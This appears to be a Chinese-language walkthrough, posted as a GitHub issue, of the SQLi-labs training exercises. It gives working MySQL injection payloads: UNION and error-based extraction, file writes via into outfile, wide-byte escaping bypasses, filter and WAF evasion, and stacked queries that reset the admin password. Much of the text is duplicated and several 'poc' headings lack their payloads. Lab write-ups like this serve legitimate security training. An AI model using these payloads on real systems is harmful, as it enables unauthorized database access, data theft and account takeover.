You signed in with another tab or window. Reload to refresh your session.You signed out in another tab or window. Reload to refresh your session.You switched accounts on another tab or window. Reload to refresh your session.Dismiss alert
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
可以知道,一次只返回一行数据,但是返回的列数我们暂时还不知道,通过union测试
union 1 --+
union 1,2 --+
union 1,2,3 --+
这里还有一种确定字段数的方法
id=1 order by 1
id=1 order by 2
id=1 order by n
通过一系列的测试可以知道,在本次sql查询中,每次返回一行三列的数据,联想到union的查询知识
union 用于合并两个或多个 select 语句的结果集,并消去表中任何重复行。union 内部的 select 语句必须拥有相同数量的列,列也必须拥有相似的数据类型,每条 select 语句中的列的顺序必须相同。
union 默认会去掉重复记录值再合并成结果集,如果需要保留重复的记录值,请使用 union all。
id=100' union select 1, version(), database() --+
id=100' union select 1,(select table_name from information_schema.tables limit 3,1),database() --+
Less-2
由'和"的错误信息可以知道,id的数据类型为整形
其他的测试过程同Less-1
Less-3
由错误信息可知,id的数据类型为字符型,单引号,并且用)包裹了起来
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'') LIMIT 0,1' at line 1
所以poc
id=100') union select 1, version(), database() --+
id=1' union select 1, (select count(*), concat(floor(rand(0)*2), 0x5e5e, database())x from information_schema.tables group by x), 3 --+
出错信息如下
Operand should contain 1 column(s)
可以看出列数太多,变换一下
id=1' union select 1, (select 1 from(select count(*), concat(floor(rand(0)*2), 0x5e5e, database())x from information_schema.tables group by x)y), 3 --+
可以看出成功爆出数据库名
Less-6
将Less-5单引号变为双引号即可通过
Less-7
经过测试id为字符型,单引号包裹
括号测试:
id=1')
id=1'))
id=1')))
确定使用的是双括号
结合延伸拓展中的注入文件信息,给出poc
id=1')) union select 1,2,3 into dumpfile 'result.txt'
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
/* execute multi query */if (mysqli_multi_query($con1, $sql))
{
/* store first result set */if ($result = mysqli_store_result($con1))
{
if($row = mysqli_fetch_row($result))
{
//something
}
}
/* print divider */if (mysqli_more_results($con1))
{
//something
}
//while (mysqli_next_result($con1));
}
else
{
print_r(mysqli_error($con1));
}
/* close connection */mysqli_close($con1);
poc(更改admin的密码)
id=1' union select 1,2,3; update users set password='test' where username='admin' --+
之后用admin账户与密码登录尝试!登录成功,则说明注入成功
Less-39
id换成整数
id=1 union select 1,2,3; update users set password='testt' where username='admin' --+
Less-40
多了一个括号
poc
id=100') union select 1,2,3;update users set password='daitao' where username='admin' --+
Less-41
id换成整数
poc
id=100 union select 1,2,3; update users set password='testtu' where username='admin' --+
延伸拓展
mysql 经典报错方式
第一种:
select count(*), floor(rand(0)*2)x from information_schema.tables group by x
变形:
select count(*), concat(floor(rand(0)*2), 0x5e5e, version())x from information_schema.tables group by x
(select 1 from(select count(*), concat(floor(rand(0)*2), 0x5e5e, version())x from information_schema.tables group by x)y)
第二种:
extractvalue(1, concat(0x7e,version()))
第三种:
updatexml(1, concat(0x5e, version()), 1)
第四种:
SELECT * FROM (SELECT(name_const(version(),1)),name_const(version(),1))a
出错信息:
Duplicate column name '5.5.49-0ubuntu0.14.04.1'
select * from users limit 0,1 into dumpfile 'file.txt'
select * from users limit 0,1 into outfile 'file.txt'
利用insert,update和delete注入获取数据
payload
or updatexml(1,concat(0x7e,(version())),0) or
利用
INSERT INTO users (id, username, password) VALUES (2,'Olivia' or updatexml(1,concat(0x7e,(version())),0) or'', 'Nervo');
UPDATE users SET password='Nicky' or updatexml(2,concat(0x7e,(version())),0) or''WHERE id=2 and username='Olivia';
DELETE FROM users WHERE id=2 or updatexml(1,concat(0x7e,(version())),0) or'';
mysql> update users set password='test' or updatexml(1,concat(0x5e5e, (select table_name from information_schema.tables limit 0,1)),1) where id=2;
ERROR 1105 (HY000): XPATH syntax error: '^^CHARACTER_SETS'
查users当前表
mysql> update users set password='test' or updatexml(1, concat(0x5ete, (select username from security.users limit 0,1)),1) where id=1;
ERROR 1093 (HY000): You can't specify target table 'users' for update in FROM clause
相对应的变形
' or (payload) or '
' and (payload) and '
' or (payload) and '
' or (payload) and '='
'* (payload) *'
' or (payload) and '
" – (payload) – "
SQLi-lab 练习解答
Tags: 漏洞分析与总结
Less-1
通过
可以看到错误信息的是第二条,所以可以得出id的数据类型是字符型,并且用单引号括起来,像这样
从错误信息
可以知道,一次只返回一行数据,但是返回的列数我们暂时还不知道,通过union测试
通过一系列的测试可以知道,在本次sql查询中,每次返回一行三列的数据,联想到union的查询知识
上面没有提到,但是可以想到,我们可以将union所连接的前面的查询的数据为空,将union后面的查询数据显现出来
比如这一题我们可以这么做,通过测试可以知道id>100的话,肯定是没有数据的
可以看到结果是
进一步我们可以这么做了
Less-2
由'和"的错误信息可以知道,id的数据类型为整形
其他的测试过程同Less-1
Less-3
由错误信息可知,id的数据类型为字符型,单引号,并且用)包裹了起来
所以poc
Less-4
与上一题相比只是将单引号变为了双引号
poc
Less-5
测试不同状态页面的反应可知,在查询到结果时的
查询不到结果时
在出错时,正常显示出错信息,那么上面使用的方法在这里不再适用,因为不会再把union查询出的数据显示出来,所以我们需要使用mysql特有的报错来写poc
利用下文中的延伸拓展的mysql的经典报错方式
使用第一种进行注入测试
出错信息如下
可以看出列数太多,变换一下
可以看出成功爆出数据库名
Less-6
将Less-5单引号变为双引号即可通过
Less-7
经过测试id为字符型,单引号包裹
括号测试:
确定使用的是双括号
结合延伸拓展中的注入文件信息,给出poc
exp的利用方式,可以将shell写入文件中,之后访问!
Less-8
id为单引号,字符型数据
通过测试知道这是一道布尔型注入题
poc
可写自动化脚本进行测试,并用二分法提高测试成功的效率。
Less-9
无论怎么更改注入语句,页面都不会发生改变,利用基于时间的注入进行测试
poc
可以使用time + curl(测试参数需要进行URL编码)命令做简单测试
结果
Less-10
在Less-9的基础上换成双引号
Less-11
最基础的登录注入,有一点需要注意,--后面有一个空格
poc
这里使用上面的
--+不成功,使用--空格成功了,不知道具体的原因,有待后续查验Overview
Less-12
将Less-11中的单引号变为双引号,并添加一层括号
poc
test
Less-13
poc
Less-14
poc
Less-15
不会显示任何错误,布尔型注入
poc
Less-16
不会显示任何错误,基于时间型注入
poc
Less-17
这一道题开始根本不会做,没有任何想法,通过查看源码才发现
poc
Less-18
因为显示了ip地址,所以用X-Forwarded-For进行测试,但是没有任何影响,放弃!


尝试利用账户admin:admin成功登录显示
几乎可以确定注入点在user-agent
利用
test' -- test进行测试,得到了如下错误从出错信息可以猜到,应该是insert注入,因为提示出了很多列的数据,除了插入操作以外,我想不到别的会提示出这么多的错误
所以根据延伸拓展的知识
poc
Less-19
将user-agent换为referer
poc
Less-20
基于cookie的注入
不会
Less-21
基于cookie的注入
不会
Less-22
基于cookie的注入
不会
Less-23
单引号、字符型,所有注释符号无法使用
poc
Less-24
这道题,整整做了接近两天的时间,而且还是在审计源码的情况下才过了的(自身太菜)。

各种排错,各种环境的搭建!下面详细解答一下这道题!
完全正确的设置应该是这样的
最主要的几个就是涉及到gbk编码的,别的就不用管了。
为了配置方便,反复实验,建议使用mysql的官方docker镜像。
我环境配了很长时间,深知其中的痛苦,并且尽力不要在自己的本机做,环境配置起来比较繁琐,恢复还比较。我一开始以为我本机无法应用是因为我的mysql版本(5.5)太高,gbk编码的问题已经不能用了,所以我用的是这个docker镜像,版本5.1,源自官方镜像,可以放心使用。
mysql的相关字符集的问题,可以看这篇文章,MySQL的字符集,基本上本实验用到的知识,这里都囊括了。
这里介绍一下最简单的配置方式,一条命令就可以完美的搭建好我们的配置环境,

在Less-24/login.php中添加代码如下
至此我们实验所需要的环境已经搭建完成,我们开始sql注入。
通过查看源码,我们主要的关注点在这里
login_user和login_password都经过mysql_real_escape_string函数进行转义的,其转义的字符包括:这个函数能够执行的前提是,已经连接了数据库,实验时请注意。
这道题我们需要做的就是绕过经过
mysql_real_escape_string转义,并被单引号包裹的sql查询语句。以我的能力,我能想到的只有是编码的问题了,即宽字节注入举例
此时$trans_after值为
%bf\',其中\的编码为%5c,根据gbk的编码范围可知,%bf%5c表示的是字縗的编码,所以成功吃了字符%5c,并多出一个%27,即一个单引号GBK编码范围
0x7E/0x800xFE(转义符5c在其中)经过上面的讨论,可得

poc
Less-25
过滤了
or和and,但是union select,order by都没有过滤poc
Less-26
空格的绕过方法主要有两个
union/**/select/**/1,/**/2select(1)from(table_name)where(id=..)所以可能的poc
但是这样由于在union select后多了一个'',所以导致出错,即id是由单引号包裹的,想要绕过单引号的限制,我们可以使用注释符,将后面的语句注释掉
常用的注释符
只有最后一个没有过滤,尝试使用,得到出错的poc
在解决这道题时遇到了一个我以前没有发现的问题,在获取$_GET['id']的变量时,竟然自动进行url解码
举例
Less-27
过滤了union,select等,直接多重绕过
poc
Less-28
过滤的字符
这题一开始我也想像上题那样利用;%00绕过的,后来才发现不行,但是这个恰恰给了我一种完全不同的思路,以前的思路是先用union select,之后尽力绕过后面的单引号。在这道题想了各种方式绕过后面的单引号,但都以失败告终。
现在的思路是不绕过后面的单引号,我们好好利用它,并放弃使用union select模式。
poc
过了这题之后,查看源码才发现
很多时候,后面的是无法注释掉的,一定要好好利用才行,完全转换自己的思路,还是自己太菜了。
Less-29
index.php的poc
login.php要是开waf,做不出来
Less-30
和上两题相比,就是单引号变双引号的区别(index.php)
poc
login.php要是开waf,做不出来
Less-31
poc
login.php要是开waf,做不出来
Less-32
和Less-24基本是一样的思路,这里不再赘述
poc
Less-33
貌似和Less-32一模一样
poc同Less-32
Less-34
没有什么别的介绍的,和上面的题基本一样,直接给poc

Less-35
id没有单引号包裹
poc
Less-36
绕过
mysql_real_escape_string函数poc
Less-37
直接给poc

Less-38
这是一道Stacked queries SQL injection(可多语句查询注入)的题,原本没遇到这种题,查看了一下源码,才知道多语句查询是这么回事
poc(更改admin的密码)
之后用admin账户与密码登录尝试!登录成功,则说明注入成功
Less-39
id换成整数
Less-40
多了一个括号
poc
Less-41
id换成整数
poc
延伸拓展
mysql 经典报错方式
第一种:
变形:
第二种:
第三种:
第四种:
mysql将结果注入文件中的方法
利用insert,update和delete注入获取数据
payload
利用
我们可以用insert、update、delete语句获取到数据库表名、列名,但是不能用update获取当前表的数据
别的表可以查出结果
查users当前表
相对应的变形
References
virusdefender's blog
利用insert,update和delete注入获取数据
MySQL注射的过滤绕过技巧2
见招拆招:绕过WAF继续SQL注入常用方法
The text was updated successfully, but these errors were encountered: